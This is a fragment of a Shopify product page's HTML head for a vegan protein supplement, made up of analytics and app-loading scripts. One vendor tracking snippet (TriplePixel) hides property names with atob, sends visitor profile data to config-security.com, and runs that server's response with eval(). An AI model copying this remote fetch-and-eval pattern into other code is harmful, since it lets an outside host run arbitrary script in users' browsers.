      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->


<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"quenut1.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7967795642595",name:`Proteína Vegana Probiótica Zero Carbs (29 Porciones)`,price:"1,099",variant:"43577713590499"},search:"",collection:"",cart:"drawer",template:"product",curr:"MXN" || "MXN"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/ddd2457a-821a-4bd3-987c-5d0890ffb0f6/ultimate-gdpr-eu-cookie-banner-19/assets/cookie-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a2c75-764c-7925-b253-e24466484d41/legal-7/assets/legal.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b93fe-455d-71bd-a34d-5188bc372590/0e86c63abe73260dee598828dbf0bc27aa4f6dd2/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66542567651,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66542567651,storefrontBaseUrl: "https://www.quenut.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1426686179","configuration":"{\"myshopifyDomain\":\"quenut1.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"942112995","configuration":"{\"shop\":\"quenut1.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"633503971","configuration":"{\"merchantId\":\"shopify-66542567651\",\"defaultMarketId\":\"12626788579\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"847e437d0030572cda122a70fbd10927","type":"APP","apiClientId":93504864257,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"480444643","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-NCG8VCX\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-MGD8VSDLNL\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-MGD8VSDLNL\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-MGD8VSDLNL\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"363233507","configuration":"{\"pixelCode\":\"CHH7JHRC77UAIJ1A3S30\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"253559011","configuration":"{\"shopId\":\"quenut1.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"191889635","configuration":"{\"pixel_id\":\"764373669055646\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Quenut.com","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"quenut1.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.quenut.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1099.0,"currencyCode":"MXN"},"product":{"title":"Proteína Vegana Probiótica Zero Carbs (29 Porciones)","vendor":"Quenut","id":"7967795642595","untranslatedTitle":"Proteína Vegana Probiótica Zero Carbs (29 Porciones)","url":"\/products\/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate","type":"Complemento alimenticio"},"id":"43577713590499","image":{"src":"\/\/www.quenut.com\/cdn\/shop\/files\/Proteinachocolate2.png?v=1704751934"},"sku":"","title":"Chocolate","untranslatedTitle":"Chocolate"},{"price":{"amount":1099.0,"currencyCode":"MXN"},"product":{"title":"Proteína Vegana Probiótica Zero Carbs (29 Porciones)","vendor":"Quenut","id":"7967795642595","untranslatedTitle":"Proteína Vegana Probiótica Zero Carbs (29 Porciones)","url":"\/products\/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate","type":"Complemento alimenticio"},"id":"43577713623267","image":{"src":"\/\/www.quenut.com\/cdn\/shop\/files\/Proteinavainilla2.png?v=1704751934"},"sku":"","title":"Vainilla","untranslatedTitle":"Vainilla"}],"purchasingCompany":null},},"https://www.quenut.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66542567651","storefrontBaseUrl":"https:\/\/www.quenut.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1099.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Proteína Vegana Probiótica Zero Carbs (29 Porciones)\",\"vendor\":\"Quenut\",\"id\":\"7967795642595\",\"untranslatedTitle\":\"Proteína Vegana Probiótica Zero Carbs (29 Porciones)\",\"url\":\"\/products\/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate\",\"type\":\"Complemento alimenticio\"},\"id\":\"43577713590499\",\"image\":{\"src\":\"\/\/www.quenut.com\/cdn\/shop\/files\/Proteinachocolate2.png?v=1704751934\"},\"sku\":\"\",\"title\":\"Chocolate\",\"untranslatedTitle\":\"Chocolate\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7967795642595,"gid":"gid:\/\/shopify\/Product\/7967795642595","vendor":"Quenut","type":"Complemento alimenticio","handle":"post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate","variants":[{"id":43577713590499,"price":109900,"name":"Proteína Vegana Probiótica Zero Carbs (29 Porciones) - Chocolate","public_title":"Chocolate","sku":""},{"id":43577713623267,"price":109900,"name":"Proteína Vegana Probiótica Zero Carbs (29 Porciones) - Vainilla","public_title":"Vainilla","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7967795642595,"requestId":"b2080f13-0b33-42d5-8d78-ef821b890d9a-1768822238"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66542567651,
      theme_id: 141457260771,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.quenut.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.quenut.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.quenut.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66542567651,"isMerchantRequest":null,"themeId":141457260771,"themeCityHash":"8825613812096883077","contentLanguage":"es","currency":"MXN","eventMetadataId":"66ed743c-8c9e-472e-8ba6-b0be0f88ecc0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7967795642595,"requestId":"b2080f13-0b33-42d5-8d78-ef821b890d9a-1768822238","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":43577713590499,"productId":7967795642595,"productGid":"gid:\/\/shopify\/Product\/7967795642595","name":"Proteína Vegana Probiótica Zero Carbs (29 Porciones) - Chocolate","price":"1099.00","sku":"","brand":"Quenut","variant":"Chocolate","category":"Complemento alimenticio","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":43577713590499,"productId":7967795642595,"productGid":"gid:\/\/shopify\/Product\/7967795642595","name":"Proteína Vegana Probiótica Zero Carbs (29 Porciones) - Chocolate","price":"1099.00","sku":"","brand":"Quenut","variant":"Chocolate","category":"Complemento alimenticio","nonInteraction":true,"remote":false,"referer":"https:\/\/www.quenut.com\/products\/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.quenut.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
